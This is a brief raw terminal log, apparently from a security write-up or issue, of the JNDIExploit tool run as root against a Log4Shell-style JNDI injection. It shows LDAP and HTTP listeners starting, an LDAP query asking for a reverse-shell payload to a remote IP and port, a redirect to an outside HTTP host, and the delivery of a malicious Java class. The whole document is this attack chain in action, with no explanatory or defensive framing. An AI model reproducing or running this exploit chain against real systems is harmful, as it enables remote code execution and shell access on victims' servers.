 root@iZuf6bdnpt2oh2j6uo9gjrZ:~/tools# java -jar JNDIExploit-1.2-SNAPSHOT.jar -i
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
[+] New HTTP Request From /8.222.169.159:47824  /
[!] Response Code: 404
[+] Received LDAP Query: Basic/ReverseShell/47.92.4.8/1234
[+] Paylaod: reverseshell
[+] IP: 47.92.4.8
[+] Port: 1234
[+] Sending LDAP ResourceRef result for Basic/ReverseShell/47.92.4.8/1234 with basic remote reference payload
[+] Send LDAP reference result for Basic/ReverseShell/47.92.4.8/1234 redirecting to http://47.101.63.120:8080/Explo
[+] New HTTP Request From /39.98.125.194:58432  /ExploitKdWgtsCx3I.class
[+] Receive ClassRequest: ExploitKdWgtsCx3I.class
[+] Response Code: 200